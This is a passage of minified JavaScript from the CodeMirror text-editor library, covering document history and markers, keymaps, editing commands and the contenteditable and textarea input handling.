e=this.history,t=0,r=0,n=0;n<e.done.length;n++)e.done[n].ranges||++t;for(n=0;n<e.undone.length;n++)e.undone[n].ranges||++r;return{undo:t,redo:r}},clearHistory:function(){var e=this;this.history=new Yr(this.history),Vr(this,(function(t){return t.history=e.history}),!0)},markClean:function(){this.cleanGeneration=this.changeGeneration(!0)},changeGeneration:function(e){return e&&(this.history.lastOp=this.history.lastSelOp=this.history.lastOrigin=null),this.history.generation},isClean:function(e){return this.history.generation==(e||this.cleanGeneration)},getHistory:function(){return{done:rn(this.history.done),undone:rn(this.history.undone)}},setHistory:function(e){var t=this.history=new Yr(this.history);t.done=rn(e.done.slice(0),null,!0),t.undone=rn(e.undone.slice(0),null,!0)},setGutterMarker:vr((function(e,t,r){return Mn(this,e,"gutter",(function(e){var n=e.gutterMarkers||(e.gutterMarkers={});return n[t]=r,!r&&w(n)&&(e.gutterMarkers=null),!0}))})),clearGutter:vr((function(e){var t=this;this.iter((function(r){r.gutterMarkers&&r.gutterMarkers[e]&&Mn(t,r,"gutter",(function(){return r.gutterMarkers[e]=null,w(r.gutterMarkers)&&(r.gutterMarkers=null),!0}))}))})),lineInfo:function(e){if("number"==typeof e){if(!Q(this,e))return null;var t=e;if(!(e=V(this,e)))return null}else if(null==(t=X(e)))return null;return{line:t,handle:e,text:e.text,gutterMarkers:e.gutterMarkers,textClass:e.textClass,bgClass:e.bgClass,wrapClass:e.wrapClass,widgets:e.widgets}},addLineClass:vr((function(t,r,n){return Mn(this,t,"gutter"==r?"gutter":"class",(function(t){var i="text"==r?"textClass":"background"==r?"bgClass":"gutter"==r?"gutterClass":"wrapClass";if(t[i]){if(e(n).test(t[i]))return!1;t[i]+=" "+n}else t[i]=n;return!0}))})),removeLineClass:vr((function(t,r,n){return Mn(this,t,"gutter"==r?"gutter":"class",(function(t){var i="text"==r?"textClass":"background"==r?"bgClass":"gutter"==r?"gutterClass":"wrapClass",o=t[i];if(!o)return!1;if(null==n)t[i]=null;else{var a=o.match(e(n));if(!a)return!1;var l=a.index+a[0].length;t[i]=o.slice(0,a.index)+(a.index&&l!=o.length?" ":"")+o.slice(l)||null}return!0}))})),addLineWidget:vr((function(e,t,r){return function(e,t,r,n){var i=new $o(e,r,n),o=e.cm;return o&&i.noHScroll&&(o.display.alignWidgets=!0),Mn(e,t,"widget",(function(t){var r=t.widgets||(t.widgets=[]);return null==i.insertAt?r.push(i):r.splice(Math.min(r.length,Math.max(0,i.insertAt)),0,i),i.line=t,o&&!Ne(e,t)&&(r=qe(t)<e.scrollTop,Y(t,t.height+Qe(i)),r&&rr(o,i.height),o.curOp.forceUpdate=!0),!0})),o&&He(o,"lineWidgetAdded",o,i,"number"==typeof t?t:X(t)),i}(this,e,t,r)})),removeLineWidget:function(e){e.clear()},markText:function(e,t,r){return qn(this,ae(this,e),ae(this,t),r,r&&r.type||"range")},setBookmark:function(e,t){return t={replacedWith:t&&(null==t.nodeType?t.widget:t),insertLeft:t&&t.insertLeft,clearWhenEmpty:!1,shared:t&&t.shared,handleMouseEvents:t&&t.handleMouseEvents},qn(this,e=ae(this,e),e,t,"bookmark")},findMarksAt:function(e){var t=[],r=V(this,(e=ae(this,e)).line).markedSpans;if(r)for(var n=0;n<r.length;++n){var i=r[n];(null==i.from||i.from<=e.ch)&&(null==i.to||i.to>=e.ch)&&t.push(i.marker.parent||i.marker)}return t},findMarks:function(e,t,r){e=ae(this,e),t=ae(this,t);var n=[],i=e.line;return this.iter(e.line,t.line+1,(function(o){if(o=o.markedSpans)for(var a=0;a<o.length;a++){var l=o[a];null!=l.to&&i==e.line&&e.ch>=l.to||null==l.from&&i!=e.line||null!=l.from&&i==t.line&&l.from>=t.ch||r&&!r(l.marker)||n.push(l.marker.parent||l.marker)}++i})),n},getAllMarks:function(){var e=[];return this.iter((function(t){if(t=t.markedSpans)for(var r=0;r<t.length;++r)null!=t[r].from&&e.push(t[r].marker)})),e},posFromIndex:function(e){var t,r=this.first,n=this.lineSeparator().length;return this.iter((function(i){if((i=i.text.length+n)>e)return t=e,!0;e-=i,++r})),ae(this,ee(r,t))},indexFromPos:function(e){var t=(e=ae(this,e)).ch;if(e.line<this.first||0>e.ch)return 0;var r=this.lineSeparator().length;return this.iter(this.first,e.line,(function(e){t+=e.text.length+r})),t},copy:function(e){var t=new Xo(G(this,this.first,this.first+this.size),this.modeOption,this.first,this.lineSep,this.direction);return t.scrollTop=this.scrollTop,t.scrollLeft=this.scrollLeft,t.sel=this.sel,t.extend=!1,e&&(t.history.undoDepth=this.history.undoDepth,t.setHistory(this.getHistory())),t},linkedDoc:function(e){e||(e={});var t=this.first,r=this.first+this.size;for(null!=e.from&&e.from>t&&(t=e.from),null!=e.to&&e.to<r&&(r=e.to),t=new Xo(G(this,t,r),e.mode||this.modeOption,t,this.lineSep,this.direction),e.sharedHist&&(t.history=this.history),(this.linked||(this.linked=[])).push({doc:t,sharedHist:e.sharedHist}),t.linked=[{doc:this,isParent:!0,sharedHist:e.sharedHist}],e=En(this),r=0;r<e.length;r++){var n=e[r],i=n.find(),o=t.clipPos(i.from);te(o,i=t.clipPos(i.to))&&(o=qn(t,o,i,n.primary,n.primary.type),n.markers.push(o),o.parent=n)}return t},unlinkDoc:function(e){if(e instanceof di&&(e=e.doc),this.linked)for(var t=0;t<this.linked.length;++t)if(this.linked[t].doc==e){this.linked.splice(t,1),e.unlinkDoc(this),An(En(this));break}if(e.history==this.history){var r=[e.id];Vr(e,(function(e){return r.push(e.id)}),!0),e.history=new Yr(null),e.history.done=rn(this.history.done,r),e.history.undone=rn(this.history.undone,r)}},iterLinkedDocs:function(e){Vr(this,e)},getMode:function(){return this.mode},getEditor:function(){return this.cm},splitLines:function(e){return this.lineSep?e.split(this.lineSep):go(e)},lineSeparator:function(){return this.lineSep||"\n"},setDirection:vr((function(e){"rtl"!=e&&(e="ltr"),e!=this.direction&&(this.direction=e,this.iter((function(e){return e.order=null})),this.cm&&function(e){gr(e,(function(){Gr(e),Ft(e)}))}(this.cm))}))}),Xo.prototype.eachLine=Xo.prototype.iter;for(var Zo=0,Qo=!1,Jo={3:"Pause",8:"Backspace",9:"Tab",13:"Enter",16:"Shift",17:"Ctrl",18:"Alt",19:"Pause",20:"CapsLock",27:"Esc",32:"Space",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"Left",38:"Up",39:"Right",40:"Down",44:"PrintScrn",45:"Insert",46:"Delete",59:";",61:"=",91:"Mod",92:"Mod",93:"Mod",106:"*",107:"=",109:"-",110:".",111:"/",145:"ScrollLock",173:"-",186:";",187:"=",188:",",189:"-",190:".",191:"/",192:"`",219:"[",220:"\\",221:"]",222:"'",224:"Mod",63232:"Up",63233:"Down",63234:"Left",63235:"Right",63272:"Delete",63273:"Home",63275:"End",63276:"PageUp",63277:"PageDown",63302:"Insert"},ea=0;10>ea;ea++)Jo[ea+48]=Jo[ea+96]=String(ea);for(var ta=65;90>=ta;ta++)Jo[ta]=String.fromCharCode(ta);for(var ra=1;12>=ra;ra++)Jo[ra+111]=Jo[ra+63235]="F"+ra;var na={basic:{Left:"goCharLeft",Right:"goCharRight",Up:"goLineUp",Down:"goLineDown",End:"goLineEnd",Home:"goLineStartSmart",PageUp:"goPageUp",PageDown:"goPageDown",Delete:"delCharAfter",Backspace:"delCharBefore","Shift-Backspace":"delCharBefore",Tab:"defaultTab","Shift-Tab":"indentAuto",Enter:"newlineAndIndent",Insert:"toggleOverwrite",Esc:"singleSelection"},pcDefault:{"Ctrl-A":"selectAll","Ctrl-D":"deleteLine","Ctrl-Z":"undo","Shift-Ctrl-Z":"redo","Ctrl-Y":"redo","Ctrl-Home":"goDocStart","Ctrl-End":"goDocEnd","Ctrl-Up":"goLineUp","Ctrl-Down":"goLineDown","Ctrl-Left":"goGroupLeft","Ctrl-Right":"goGroupRight","Alt-Left":"goLineStart","Alt-Right":"goLineEnd","Ctrl-Backspace":"delGroupBefore","Ctrl-Delete":"delGroupAfter","Ctrl-S":"save","Ctrl-F":"find","Ctrl-G":"findNext","Shift-Ctrl-G":"findPrev","Shift-Ctrl-F":"replace","Shift-Ctrl-R":"replaceAll","Ctrl-[":"indentLess","Ctrl-]":"indentMore","Ctrl-U":"undoSelection","Shift-Ctrl-U":"redoSelection","Alt-U":"redoSelection",fallthrough:"basic"},emacsy:{"Ctrl-F":"goCharRight","Ctrl-B":"goCharLeft","Ctrl-P":"goLineUp","Ctrl-N":"goLineDown","Ctrl-A":"goLineStart","Ctrl-E":"goLineEnd","Ctrl-V":"goPageDown","Shift-Ctrl-V":"goPageUp","Ctrl-D":"delCharAfter","Ctrl-H":"delCharBefore","Alt-Backspace":"delWordBefore","Ctrl-K":"killLine","Ctrl-T":"transposeChars","Ctrl-O":"openLine"},macDefault:{"Cmd-A":"selectAll","Cmd-D":"deleteLine","Cmd-Z":"undo","Shift-Cmd-Z":"redo","Cmd-Y":"redo","Cmd-Home":"goDocStart","Cmd-Up":"goDocStart","Cmd-End":"goDocEnd","Cmd-Down":"goDocEnd","Alt-Left":"goGroupLeft","Alt-Right":"goGroupRight","Cmd-Left":"goLineLeft","Cmd-Right":"goLineRight","Alt-Backspace":"delGroupBefore","Ctrl-Alt-Backspace":"delGroupAfter","Alt-Delete":"delGroupAfter","Cmd-S":"save","Cmd-F":"find","Cmd-G":"findNext","Shift-Cmd-G":"findPrev","Cmd-Alt-F":"replace","Shift-Cmd-Alt-F":"replaceAll","Cmd-[":"indentLess","Cmd-]":"indentMore","Cmd-Backspace":"delWrappedLineLeft","Cmd-Delete":"delWrappedLineRight","Cmd-U":"undoSelection","Shift-Cmd-U":"redoSelection","Ctrl-Up":"goDocStart","Ctrl-Down":"goDocEnd",fallthrough:["basic","emacsy"]}};na.default=Ui?na.macDefault:na.pcDefault;var ia={selectAll:yn,singleSelection:function(e){return e.setSelection(e.getCursor("anchor"),e.getCursor("head"),io)},killLine:function(e){return $n(e,(function(t){if(t.empty()){var r=V(e.doc,t.head.line).text.length;return t.head.ch==r&&t.head.line<e.lastLine()?{from:t.head,to:ee(t.head.line+1,0)}:{from:t.head,to:ee(t.head.line,r)}}return{from:t.from(),to:t.to()}}))},deleteLine:function(e){return $n(e,(function(t){return{from:ee(t.from().line,0),to:ae(e.doc,ee(t.to().line+1,0))}}))},delLineLeft:function(e){return $n(e,(function(e){return{from:ee(e.from().line,0),to:e.from()}}))},delWrappedLineLeft:function(e){return $n(e,(function(t){var r=e.charCoords(t.head,"div").top+5;return{from:e.coordsChar({left:0,top:r},"div"),to:t.from()}}))},delWrappedLineRight:function(e){return $n(e,(function(t){var r=e.charCoords(t.head,"div").top+5;return r=e.coordsChar({left:e.display.lineDiv.offsetWidth+100,top:r},"div"),{from:t.from(),to:r}}))},undo:function(e){return e.undo()},redo:function(e){return e.redo()},undoSelection:function(e){return e.undoSelection()},redoSelection:function(e){return e.redoSelection()},goDocStart:function(e){return e.extendSelection(ee(e.firstLine(),0))},goDocEnd:function(e){return e.extendSelection(ee(e.lastLine()))},goLineStart:function(e){return e.extendSelectionsBy((function(t){return Yn(e,t.head.line)}),{origin:"+move",bias:1})},goLineStartSmart:function(e){return e.extendSelectionsBy((function(t){return Xn(e,t.head)}),{origin:"+move",bias:1})},goLineEnd:function(e){return e.extendSelectionsBy((function(t){t=t.head.line;for(var r,n=V(e.doc,t),i=n;r=Se(i,!1);)i=r.find(1,!0).line;return i!=n&&(t=X(i)),Gn(!0,e,n,t,-1)}),{origin:"+move",bias:-1})},goLineRight:function(e){return e.extendSelectionsBy((function(t){return t=e.cursorCoords(t.head,"div").top+5,e.coordsChar({left:e.display.lineDiv.offsetWidth+100,top:t},"div")}),ao)},goLineLeft:function(e){return e.extendSelectionsBy((function(t){return t=e.cursorCoords(t.head,"div").top+5,e.coordsChar({left:0,top:t},"div")}),ao)},goLineLeftSmart:function(e){return e.extendSelectionsBy((function(t){var r=e.cursorCoords(t.head,"div").top+5;return(r=e.coordsChar({left:0,top:r},"div")).ch<e.getLine(r.line).search(/\S/)?Xn(e,t.head):r}),ao)},goLineUp:function(e){return e.moveV(-1,"line")},goLineDown:function(e){return e.moveV(1,"line")},goPageUp:function(e){return e.moveV(-1,"page")},goPageDown:function(e){return e.moveV(1,"page")},goCharLeft:function(e){return e.moveH(-1,"char")},goCharRight:function(e){return e.moveH(1,"char")},goColumnLeft:function(e){return e.moveH(-1,"column")},goColumnRight:function(e){return e.moveH(1,"column")},goWordLeft:function(e){return e.moveH(-1,"word")},goGroupRight:function(e){return e.moveH(1,"group")},goGroupLeft:function(e){return e.moveH(-1,"group")},goWordRight:function(e){return e.moveH(1,"word")},delCharBefore:function(e){return e.deleteH(-1,"codepoint")},delCharAfter:function(e){return e.deleteH(1,"char")},delWordBefore:function(e){return e.deleteH(-1,"word")},delWordAfter:function(e){return e.deleteH(1,"word")},delGroupBefore:function(e){return e.deleteH(-1,"group")},delGroupAfter:function(e){return e.deleteH(1,"group")},indentAuto:function(e){return e.indentSelection("smart")},indentMore:function(e){return e.indentSelection("add")},indentLess:function(e){return e.indentSelection("subtract")},insertTab:function(e){return e.replaceSelection("\t")},insertSoftTab:function(e){for(var t=[],r=e.listSelections(),n=e.options.tabSize,i=0;i<r.length;i++){var o=r[i].from();o=p(e.getLine(o.line),o.ch,n),t.push(m(n-o%n))}e.replaceSelections(t)},defaultTab:function(e){e.somethingSelected()?e.indentSelection("add"):e.execCommand("insertTab")},transposeChars:function(e){return gr(e,(function(){for(var t=e.listSelections(),r=[],n=0;n<t.length;n++)if(t[n].empty()){var i=t[n].head,o=V(e.doc,i.line).text;if(o)if(i.ch==o.length&&(i=new ee(i.line,i.ch-1)),0<i.ch)i=new ee(i.line,i.ch+1),e.replaceRange(o.charAt(i.ch-1)+o.charAt(i.ch-2),ee(i.line,i.ch-2),i,"+transpose");else if(i.line>e.doc.first){var a=V(e.doc,i.line-1).text;a&&(i=new ee(i.line,1),e.replaceRange(o.charAt(0)+e.doc.lineSeparator()+a.charAt(a.length-1),ee(i.line-1,a.length-1),i,"+transpose"))}r.push(new Uo(i,i))}e.setSelections(r)}))},newlineAndIndent:function(e){return gr(e,(function(){for(var t=e.listSelections(),r=t.length-1;0<=r;r--)e.replaceRange(e.doc.lineSeparator(),t[r].anchor,t[r].head,"+input");for(t=e.listSelections(),r=0;r<t.length;r++)e.indentLine(t[r].from().line,null,!0);nr(e)}))},openLine:function(e){return e.replaceSelection("\n","start")},toggleOverwrite:function(e){return e.toggleOverwrite()}},oa=new Ji,aa=null,la=function(e,t,r){this.time=e,this.pos=t,this.button=r};la.prototype.compare=function(e,t,r){return this.time+400>e&&0==te(t,this.pos)&&r==this.button};var sa,ca,ua={toString:function(){return"CodeMirror.Init"}},da={},pa={};di.defaults=da,di.optionHandlers=pa;var fa=[];di.defineInitHook=function(e){return fa.push(e)};var ha=null,ma=function(e){this.cm=e,this.lastAnchorNode=this.lastAnchorOffset=this.lastFocusNode=this.lastFocusOffset=null,this.polling=new Ji,this.composing=null,this.gracePeriod=!1,this.readDOMTimeout=null};ma.prototype.init=function(e){function t(e){for(e=e.target;e;e=e.parentNode){if(e==l)return!0;if(/\bCodeMirror-(?:line)?widget\b/.test(e.className))break}return!1}function r(e){if(t(e)&&!O(o,e)){if(o.somethingSelected())ha={lineWise:!1,text:o.getSelections()},"cut"==e.type&&o.replaceSelection("",null,"cut");else{if(!o.options.lineWiseCopyCut)return;var r=gi(o);ha={lineWise:!0,text:r.text},"cut"==e.type&&o.operation((function(){o.setSelections(r.ranges,0,io),o.replaceSelection("",null,"cut")}))}if(e.clipboardData){e.clipboardData.clearData();var n=ha.text.join("\n");if(e.clipboardData.setData("Text",n),e.clipboardData.getData("Text")==n)return void e.preventDefault()}var s=_i();e=s.firstChild,o.display.lineSpace.insertBefore(s,o.display.lineSpace.firstChild),e.value=ha.text.join("\n");var c=a(l.ownerDocument);Qi(e),setTimeout((function(){o.display.lineSpace.removeChild(s),c.focus(),c==l&&i.showPrimarySelection()}),50)}}var n=this,i=this,o=i.cm,l=i.div=e.lineDiv;l.contentEditable=!0,yi(l,o.options.spellcheck,o.options.autocorrect,o.options.autocapitalize),ho(l,"paste",(function(e){!t(e)||O(o,e)||hi(e,o)||11>=Ei&&setTimeout(yr(o,(function(){return n.updateFromDOM()})),20)})),ho(l,"compositionstart",(function(e){n.composing={data:e.data,done:!1}})),ho(l,"compositionupdate",(function(e){n.composing||(n.composing={data:e.data,done:!1})})),ho(l,"compositionend",(function(e){n.composing&&(e.data!=n.composing.data&&n.readFromDOMSoon(),n.composing.done=!0)})),ho(l,"touchstart",(function(){return i.forceCompositionEnd()})),ho(l,"input",(function(){n.composing||n.readFromDOMSoon()})),ho(l,"copy",r),ho(l,"cut",r)},ma.prototype.screenReaderLabelChanged=function(e){e?this.div.setAttribute("aria-label",e):this.div.removeAttribute("aria-label")},ma.prototype.prepareSelection=function(){var e=Bt(this.cm,!1);return e.focus=a(this.div.ownerDocument)==this.div,e},ma.prototype.showSelection=function(e,t){e&&this.cm.display.view.length&&((e.focus||t)&&this.showPrimarySelection(),this.showMultipleSelections(e))},ma.prototype.getSelection=function(){return this.cm.display.wrapper.ownerDocument.getSelection()},ma.prototype.showPrimarySelection=function(){var e=this.getSelection(),t=this.cm,r=t.doc.sel.primary(),n=r.from();if(r=r.to(),t.display.viewTo==t.display.viewFrom||n.line>=t.display.viewTo||r.line<t.display.viewFrom)e.removeAllRanges();else{var i=ki(t,e.anchorNode,e.anchorOffset),o=ki(t,e.focusNode,e.focusOffset);if(!i||i.bad||!o||o.bad||0!=te(oe(i,o),n)||0!=te(ie(i,o),r))if(i=t.display.view,n=n.line>=t.display.viewFrom&&xi(t,n)||{node:i[0].measure.map[2],offset:0},(r=r.line<t.display.viewTo&&xi(t,r))||(r={node:(r=(r=i[i.length-1].measure).maps?r.maps[r.maps.length-1]:r.map)[r.length-1],offset:r[r.length-2]-r[r.length-3]}),n&&r){i=e.rangeCount&&e.getRangeAt(0);try{var a=Zi(n.node,n.offset,r.offset,r.node)}catch(e){}a&&(!Ti&&t.state.focused?(e.collapse(n.node,n.offset),a.collapsed||(e.removeAllRanges(),e.addRange(a))):(e.removeAllRanges(),e.addRange(a)),i&&null==e.anchorNode?e.addRange(i):Ti&&this.startGracePeriod()),this.rememberSelection()}else e.removeAllRanges()}},ma.prototype.startGracePeriod=function(){var e=this;clearTimeout(this.gracePeriod),this.gracePeriod=setTimeout((function(){e.gracePeriod=!1,e.selectionChanged()&&e.cm.operation((function(){return e.cm.curOp.selectionChanged=!0}))}),20)},ma.prototype.showMultipleSelections=function(e){r(this.cm.display.cursorDiv,e.cursors),r(this.cm.display.selectionDiv,e.selection)},ma.prototype.rememberSelection=function(){var e=this.getSelection();this.lastAnchorNode=e.anchorNode,this.lastAnchorOffset=e.anchorOffset,this.lastFocusNode=e.focusNode,this.lastFocusOffset=e.focusOffset},ma.prototype.selectionInEditor=function(){var e=this.getSelection();return!!e.rangeCount&&(e=e.getRangeAt(0).commonAncestorContainer,o(this.div,e))},ma.prototype.focus=function(){"nocursor"!=this.cm.options.readOnly&&(this.selectionInEditor()&&a(this.div.ownerDocument)==this.div||this.showSelection(this.prepareSelection(),!0),this.div.focus())},ma.prototype.blur=function(){this.div.blur()},ma.prototype.getField=function(){return this.div},ma.prototype.supportsTouch=function(){return!0},ma.prototype.receivedFocus=function(){var e=this,t=this;this.selectionInEditor()?setTimeout((function(){return e.pollSelection()}),20):gr(this.cm,(function(){return t.cm.curOp.selectionChanged=!0})),this.polling.set(this.cm.options.pollInterval,(function e(){t.cm.state.focused&&(t.pollSelection(),t.polling.set(t.cm.options.pollInterval,e))}))},ma.prototype.selectionChanged=function(){var e=this.getSelection();return e.anchorNode!=this.lastAnchorNode||e.anchorOffset!=this.lastAnchorOffset||e.focusNode!=this.lastFocusNode||e.focusOffset!=this.lastFocusOffset},ma.prototype.pollSelection=function(){if(null==this.readDOMTimeout&&!this.gracePeriod&&this.selectionChanged()){var e=this.getSelection(),t=this.cm;if(Hi&&Ii&&this.cm.display.gutterSpecs.length&&function(e){for(;e;e=e.parentNode)if(/CodeMirror-gutter-wrapper/.test(e.className))return!0;return!1}(e.anchorNode))this.cm.triggerOnKeyDown({type:"keydown",keyCode:8,preventDefault:Math.abs}),this.blur(),this.focus();else if(!this.composing){this.rememberSelection();var r=ki(t,e.anchorNode,e.anchorOffset),n=ki(t,e.focusNode,e.focusOffset);r&&n&&gr(t,(function(){cn(t.doc,Fr(r,n),io),(r.bad||n.bad)&&(t.curOp.selectionChanged=!0)}))}}},ma.prototype.pollContent=function(){null!=this.readDOMTimeout&&(clearTimeout(this.readDOMTimeout),this.readDOMTimeout=null);var e,t=this.cm,r=t.display,n=t.doc.sel.primary(),i=n.from(),o=n.to();if(0==i.ch&&i.line>t.firstLine()&&(i=ee(i.line-1,V(t.doc,i.line-1).length)),o.ch==V(t.doc,o.line).text.length&&o.line<t.lastLine()&&(o=ee(o.line+1,0)),i.line<r.viewFrom||o.line>r.viewTo-1)return!1;i.line==r.viewFrom||0==(e=Pt(t,i.line))?(n=X(r.view[0].line),e=r.view[0].node):(n=X(r.view[e].line),e=r.view[e-1].node.nextSibling);var a=Pt(t,o.line);if(a==r.view.length-1?(o=r.viewTo-1,r=r.lineDiv.lastChild):(o=X(r.view[a+1].line)-1,r=r.view[a+1].node.previousSibling),!e)return!1;for(r=t.doc.splitLines(function(e,t,r,n,i){function o(){c&&(s+=u,d&&(s+=u),c=d=!1)}function a(e){e&&(o(),s+=e)}function l(t){if(1==t.nodeType){var r,s=t.getAttribute("cm-text");if(s)a(s);else if(s=t.getAttribute("cm-marker"))(t=e.findMarks(ee(n,0),ee(i+1,0),function(e){return function(t){return t.id==e}}(+s))).length&&(r=t[0].find(0))&&a(K(e.doc,r.from,r.to).join(u));else if("false"!=t.getAttribute("contenteditable")&&(r=/^(pre|div|p|li|table|br)$/i.test(t.nodeName),/^br$/i.test(t.nodeName)||0!=t.textContent.length)){for(r&&o(),s=0;s<t.childNodes.length;s++)l(t.childNodes[s]);/^(pre|p)$/i.test(t.nodeName)&&(d=!0),r&&(c=!0)}}else 3==t.nodeType&&a(t.nodeValue.replace(/\u200b/g,"").replace(/\u00a0/g," "))}for(var s="",c=!1,u=e.doc.lineSeparator(),d=!1;l(t),t!=r;)t=t.nextSibling,d=!1;return s}(t,e,r,n,o)),e=K(t.doc,ee(n,0),ee(o,V(t.doc,o).text.length));1<r.length&&1<e.length;)if(g(r)==g(e))r.pop(),e.pop(),o--;else{if(r[0]!=e[0])break;r.shift(),e.shift(),n++}var l=0;a=0;for(var s=r[0],c=e[0],u=Math.min(s.length,c.length);l<u&&s.charCodeAt(l)==c.charCodeAt(l);)++l;for(s=g(r),c=g(e),u=Math.min(s.length-(1==r.length?l:0),c.length-(1==e.length?l:0));a<u&&s.charCodeAt(s.length-a-1)==c.charCodeAt(c.length-a-1);)++a;if(1==r.length&&1==e.length&&n==i.line)for(;l&&l>i.ch&&s.charCodeAt(s.length-a-1)==c.charCodeAt(c.length-a-1);)l--,a++;return r[r.length-1]=s.slice(0,s.length-a).replace(/^\u200b+/,""),r[0]=r[0].slice(l).replace(/\u200b+$/,""),i=ee(n,l),n=ee(o,e.length?g(e).length-a:0),1<r.length||r[0]||te(i,n)?(Sn(t.doc,r,i,n,"+input"),!0):void 0},ma.prototype.ensurePolled=function(){this.forceCompositionEnd()},ma.prototype.reset=function(){this.forceCompositionEnd()},ma.prototype.forceCompositionEnd=function(){this.composing&&(clearTimeout(this.readDOMTimeout),this.composing=null,this.updateFromDOM(),this.div.blur(),this.div.focus())},ma.prototype.readFromDOMSoon=function(){var e=this;null==this.readDOMTimeout&&(this.readDOMTimeout=setTimeout((function(){if(e.readDOMTimeout=null,e.composing){if(!e.composing.done)return;e.composing=null}e.updateFromDOM()}),80))},ma.prototype.updateFromDOM=function(){var e=this;!this.cm.isReadOnly()&&this.pollContent()||gr(this.cm,(function(){return Ft(e.cm)}))},ma.prototype.setUneditable=function(e){e.contentEditable="false"},ma.prototype.onKeyPress=function(e){0==e.charCode||this.composing||(e.preventDefault(),this.cm.isReadOnly()||yr(this.cm,fi)(this.cm,String.fromCharCode(null==e.charCode?e.keyCode:e.charCode),0))},ma.prototype.readOnlyChanged=function(e){this.div.contentEditable=String("nocursor"!=e)},ma.prototype.onContextMenu=function(){},ma.prototype.resetPosition=function(){},ma.prototype.needsContentAttribute=!0;var ga=function(e){this.cm=e,this.prevInput="",this.pollingFast=!1,this.polling=new Ji,this.hasSelection=!1,this.composing=null,this.resetting=!1};ga.prototype.init=function(e){function t(e){if(!O(i,e)){if(i.somethingSelected())ha={lineWise:!1,text:i.getSelections()};else{if(!i.options.lineWiseCopyCut)return;var t=gi(i);ha={lineWise:!0,text:t.text},"cut"==e.type?i.setSelections(t.ranges,null,io):(n.prevInput="",o.value=t.text.join("\n"),Qi(o))}"cut"==e.type&&(i.state.cutIncoming=+new Date)}}var r=this,n=this,i=this.cm;this.createField(e);var o=this.textarea;e.wrapper.insertBefore(this.wrapper,e.wrapper.firstChild),ji&&(o.style.width="0px"),ho(o,"input",(function(){qi&&9<=Ei&&r.hasSelection&&(r.hasSelection=null),n.poll()})),ho(o,"paste",(function(e){O(i,e)||hi(e,i)||(i.state.pasteIncoming=+new Date,n.fastPoll())})),ho(o,"cut",t),ho(o,"copy",t),ho(e.scroller,"paste",(function(t){if(!Je(e,t)&&!O(i,t))if(o.dispatchEvent){var r=new Event("paste");r.clipboardData=t.clipboardData,o.dispatchEvent(r)}else i.state.pasteIncoming=+new Date,n.focus()})),ho(e.lineSpace,"selectstart",(function(t){Je(e,t)||z(t)})),ho(o,"compositionstart",(function(){var e=i.getCursor("from");n.composing&&n.composing.range.clear(),n.composing={start:e,range:i.markText(e,i.getCursor("to"),{className:"CodeMirror-composing"})}})),ho(o,"compositionend",(function(){n.composing&&(n.poll(),n.composing.range.clear(),n.composing=null)}))},ga.prototype.createField=function(e){this.wrapper=_i(),this.textarea=this.wrapper.firstChild},ga.prototype.screenReaderLabelChanged=function(e){e?this.textarea.setAttribute("aria-label",e):this.textarea.removeAttribute("aria-label")},ga.prototype.prepareSelection=function(){var e=this.cm,t=e.display,r=e.doc,n=Bt(e);if(e.options.moveInputWithCursor){e=vt(e,r.sel.primary().head,"div"),r=t.wrapper.getBoundingClientRect();var i=t.lineDiv.getBoundingClientRect();n.teTop=Math.max(0,Math.min(t.wrapper.clientHeight-10,e.top+i.top-r.top)),n.teLeft=Math.max(0,Math.min(t.wrapper.clientWidth-10,e.left+i.left-r.left))}return n},ga.prototype.showSelection=function(e){var t=this.cm.display;r(t.cursorDiv,e.cursors),r(t.selectionDiv,e.selection),null!=e.teTop&&(this.wrapper.style.top=e.teTop+"px",this.wrapper.style.left=e.teLeft+"px")},ga.prototype.reset=function(e){if(!(this.contextMenuPending||this.composing&&e)){var t=this.cm;this.resetting=!0,t.somethingSelected()?(this.prevInput="",e=t.getSelection(),this.textarea.value=e,t.state.focused&&Qi(this.textarea),qi&&9<=Ei&&(this.hasSelection=e)):e||(this.prevInput=this.textarea.value="",qi&&9<=Ei&&(this.hasSelection=null)),this.resetting=!1}},ga.prototype.getField=function(){return this.textarea},ga.prototype.supportsTouch=function(){return!1},ga.prototype.focus=function(){if("nocursor"!=this.cm.options.readOnly&&(!Bi||a(this.textarea.ownerDocument)!=this.textarea))try{this.textarea.focus()}catch(e){}},ga.prototype.blur=function(){this.textarea.blur()},ga.prototype.resetPosition=function(){this.wrapper.style.top=this.wrapper.style.left=0},ga.prototype.receivedFocus=function(){this.slowPoll()},ga.prototype.slowPoll=function(){var e=this;this.pollingFast||this.polling.set(this.cm.options.pollInterval,(function(){e.poll(),e.cm.state.focused&&e.slowPoll()}))},ga.prototype.fastPoll=function(){var e=!1,t=this;t.pollingFast=!0,t.polling.set(20,(function r(){t.poll()||e?(t.pollingFast=!1,t.slowPoll()):(e=!0,t.polling.set(60,r))}))},ga.prototype.poll=function(){var e=this,t=this.cm,r=this.textarea,n=this.prevInput;if(this.contextMenuPending||this.resetting||!t.state.focused||yo(r)&&!n&&!this.composing||t.isReadOnly()||t.options.disableInput||t.state.keySeq)return!1;var i=r.value;if(i==n&&!t.somethingSelected())return!1;if(qi&&9<=Ei&&this.hasSelection===i||Ui&&/[\uf700-\uf7ff]/.test(i))return t.display.input.reset(),!1;if(t.doc.sel==t.display.selForContextMenu){var o=i.charCodeAt(0);if(8203!=o||n||(n="​"),8666==o)return this.reset(),this.cm.execCommand("undo")}var a=0;for(o=Math.min(n.length,i.length);a<o&&n.charCodeAt(a)==i.charCodeAt(a);)++a;return gr(t,(function(){fi(t,i.slice(a),n.length-a,null,e.composing?"*compose":null),1e3<i.length||-1<i.indexOf("\n")?r.value=e.prevInput="":e.prevInput=i,e.composing&&(e.composing.range.clear(),e.composing.range=t.markText(e.composing.start,t.getCursor("to"),{className:"CodeMirror-composing"}))})),!0},ga.prototype.ensurePolled=function(){this.pollingFast&&this.poll()&&(this.pollingFast=!1)},ga.prototype.onKeyPress=function(){qi&&9<=Ei&&(this.hasSelection=null),this.fastPoll()},ga.prototype.onContextMenu=function(e){function t(){if(null!=a.selectionStart){var e=i.somethingSelected(),t="​"+(e?a.value:"");a.value="⇚",a.value=t,n.prevInput=e?"":"​",a.selectionStart=1,a.selectionEnd=t.length,o.selForContextMenu=i.doc.sel}}function r(){if(n.contextMenuPending==r&&(n.contextMenuPending=!1,n.wrapper.style.cssText=u,a.style.cssText=c,qi&&9>Ei&&o.scrollbars.setScrollTop(o.scroller.scrollTop=s),null!=a.selectionStart)){(!qi||qi&&9>Ei)&&t();var 